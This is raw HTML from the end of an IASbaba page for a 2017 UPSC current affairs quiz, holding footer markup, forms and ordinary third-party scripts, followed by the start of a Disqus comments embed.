<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="33810242f6" /><input type="hidden" name="_wp_http_referer" value="/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"31796 http://iasbaba.com/?p=31796","disqusShortname":"iasbaba","disqusTitle":"UPSC Quiz- 2017 : IASbaba\u2019s Daily Current Affairs Quiz [Day 17]","disqusUrl":"https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/","postId":"31796"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"fb7534ccfd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"31796","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "31796" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91484151ef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31796,"title":"UPSC%20Quiz-%202017%20%3A%20IASbaba%27s%20Daily%20Current%20Affairs%20Quiz%20%5BDay%2017%5D%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"c3389a3059","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:20:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iasbaba&t_i=31796%20http%3A%2F%2Fiasbaba.com%2F%3Fp%3D31796&t_u=https%3A%2F%2Fiasbaba.com%2F2017%2F08%2Fupsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17%2F&t_e=UPSC%20Quiz-%202017%20%3A%20IASbaba%E2%80%99s%20Daily%20Current%20Affairs%20Quiz%20%5BDay%2017%5D&t_d=UPSC%20Quiz-%202017%20%3A%20IASbaba%27s%20Daily%20Current%20Affairs%20Quiz%20%5BDay%2017%5D%20%7C%20IASbaba&t_t=UPSC%20Quiz-%202017%20%3A%20IASbaba%E2%80%99s%20Daily%20Current%20Affairs%20Quiz%20%5BDay%2017%5D&s_o=default
body_size: 3334
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"154937476","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"iasbaba","createdAt":"2015-04-24T11:08:00.515503","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Admin","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>One Stop Destination for UPSC Preparation\u003c/p>","organizationHasBadges":false,"newPolicy":true,"raw_description":"One Stop Destination for UPSC Preparation","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"3572684","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iasbaba.jpg","cache":"https://c.disquscdn.com/uploads/forums/357/2684/favicon.png"},"name":"IASbaba","commentsLinkMultiple":"{num} 